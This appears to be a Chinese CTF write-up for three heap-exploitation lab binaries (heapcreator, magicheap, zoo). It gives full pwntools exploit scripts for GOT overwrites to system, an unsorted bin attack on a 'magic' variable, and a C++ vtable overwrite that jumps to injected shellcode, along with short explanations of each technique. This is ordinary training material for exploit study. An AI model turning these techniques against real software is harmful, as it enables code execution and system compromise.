exp(改atoi到system):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 from pwn import *context.log_level = 'debug' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] cn = process('./heapcreator' ) bin = ELF('./heapcreator' )libc = ELF('./libc.so' ) def create (size,content ): cn.recvuntil(":" ) cn.sendline("1" ) cn.recvuntil(":" ) cn.sendline(str (size)) cn.recvuntil(":" ) cn.sendline(content) def edit (idx,content ): cn.recvuntil(":" ) cn.sendline("2" ) cn.recvuntil(":" ) cn.sendline(str (idx)) cn.recvuntil(":" ) cn.sendline(content) def show (idx ): cn.recvuntil(":" ) cn.sendline("3" ) cn.recvuntil(":" ) cn.sendline(str (idx)) def delete (idx ): cn.recvuntil(":" ) cn.sendline("4" ) cn.recvuntil(":" ) cn.sendline(str (idx)) create(0x18 ,"0000" ) create(0x10 ,"1111" ) edit(0 , "a" *0x18 + "\x41" ) delete(1 ) create(0x30 ,p64(0 )*4 +p64(0x30 ) + p64(bin .got['atoi' ])) show(1 ) cn.recvuntil("Content : " ) data = cn.recvuntil("Done !" ) atoi_addr = u64(data.split("\n" )[0 ].ljust(8 ,"\x00" )) base = atoi_addr - libc.symbols['atoi' ] print "base:" ,hex (base)system = base + libc.symbols['system' ] edit(1 ,p64(system)) cn.sendline('$0' ) cn.interactive()
exp(改free到system):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 from pwn import *context.log_level = 'debug' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] r = process('./heapcreator' ) libc = ELF('./libc.so' ) def create (size,content ): r.recvuntil(":" ) r.sendline("1" ) r.recvuntil(":" ) r.sendline(str (size)) r.recvuntil(":" ) r.sendline(content) def edit (idx,content ): r.recvuntil(":" ) r.sendline("2" ) r.recvuntil(":" ) r.sendline(str (idx)) r.recvuntil(":" ) r.sendline(content) def show (idx ): r.recvuntil(":" ) r.sendline("3" ) r.recvuntil(":" ) r.sendline(str (idx)) def delete (idx ): r.recvuntil(":" ) r.sendline("4" ) r.recvuntil(":" ) r.sendline(str (idx)) free_got = 0x602018 create(0x18 ,"dada" ) create(0x10 ,"ddaa" ) edit(0 , "/bin/sh\x00" +"a" *0x10 + "\x41" ) delete(1 ) create(0x30 ,p64(0 )*4 +p64(0x30 ) + p64(free_got)) show(1 ) r.recvuntil("Content : " ) data = r.recvuntil("Done !" ) free_addr = u64(data.split("\n" )[0 ].ljust(8 ,"\x00" )) base = free_addr - libc.symbols['free' ] print "base:" ,hex (base)system = base + libc.symbols['system' ] edit(1 ,p64(system)) delete(0 ) r.interactive()
lab14 这题考察对unsorted bin attack的了解。
unsorted bin attack是利用了free到unsorted bin list中的chunk在被malloc取出来的时候,没有使用unlink宏,而是自己实现的几行代码。
1 2 3 4 bck = victim->bk; ... unsorted_chunks (av)->bk = bck;bck->fd = unsorted_chunks (av);
所以当我们控制了victim的bk时,那个地址加16(fd)的位置就会被改写成unsorted bin的地址,但是unsorted bin的bk也会被破坏,下一次再到这里时就可能因为victim->bk->fd不可写而造成SIGSEGV。而且这个任意内存写并不能控制写入什么,需要仔细寻找写入的位置。
这个题应该说最难的地方就在这里,最后选择写入的地方是glibc中的global_max_fast全局变量,这个变量用于控制最大的Fast chunk的大小,将这里改写为unsorted bin的地址(一般来说是一个很大的正数),就能使之后的chunk都被当作fast chunk,即可进行Fast bin attack。
当然这题只是考察对unsorted bin attack的了解,没有后面那些步骤。
把0x7f****的值写到magic中,程序判断成功后会cat flag。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 from pwn import *context.log_level = 'debug' r = process('./magicheap' ) magic = 0x6020c0 def create_heap (size,content ): r.recvuntil(":" ) r.sendline("1" ) r.recvuntil(":" ) r.sendline(str (size)) r.recvuntil(":" ) r.sendline(content) def edit_heap (idx,size,content ): r.recvuntil(":" ) r.sendline("2" ) r.recvuntil(":" ) r.sendline(str (idx)) r.recvuntil(":" ) r.sendline(str (size)) r.recvuntil(":" ) r.sendline(content) def del_heap (idx ): r.recvuntil(":" ) r.sendline("3" ) r.recvuntil(":" ) r.sendline(str (idx)) create_heap(0x10 ,'1111' ) create_heap(0x80 ,'2222' ) create_heap(0x10 ,'3333' ) del_heap(1 ) pay = '1' *0x10 + p64(0 ) + p64(0x91 ) + p64(0 ) + p64(magic-0x10 ) edit_heap(0 ,0x30 ,pay) create_heap(0x80 ,"2222" ) r.recvuntil(":" ) r.sendline("4869" ) r.recvuntil('Congrt !\n' ) success(r.recvline())
lab15 c++的pwn,但还是简单的heap overflow,而且刻意的打开了execstack,就可以通过shellcode了。
overflow在这里,由strcpy造成。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 class Animal { public : Animal (){ memset (name,0 ,24 ); weight = 0 ; } virtual void speak () virtual void info () protected : char name[24 ]; int weight; }; class Dog : public Animal{ public : Dog (string str,int w){ strcpy (name,str.c_str ()); weight = w ; } virtual void speak () cout << "Wow ~ Wow ~ Wow ~" << endl ; } virtual void info () cout << "||" << endl ; cout << "| Animal info |" << endl; cout << "||" << endl; cout << " Weight :" << this ->weight << endl ; cout << " Name : " << this ->name << endl ; cout << "||" << endl; } };
在animal中,有一个虚表指针,用过覆盖覆盖指针到shellcode来getshell。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 from pwn import *context.log_level = 'debug' context.arch = 'amd64' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] cn = process('./zoo' ) def ru (s ): return cn.recvuntil(s) def sl (s ): return cn.sendline(s) def add_dog (name,weight ): sl('1' ) ru('Name : ' ) sl(name) ru('Weight : ' ) sl(str (weight)) def remove (idx ): sl('5' ) ru('index' ) sl(str (idx)) nameofzoo=0x0000000000605420 ru('zoo' ) sc = asm(shellcraft.linux.sh()) len_sc = len (sc) sc += p64(nameofzoo) sl(sc) ru('choice' ) add_dog('aaaa' ,0x1111 ) add_dog('bbbb' ,0x2222 ) remove(0 ) add_dog('cccccccc' *9 + p64(nameofzoo+len_sc),0x3333 ) sl('3' ) sl('0' ) cn.interactive()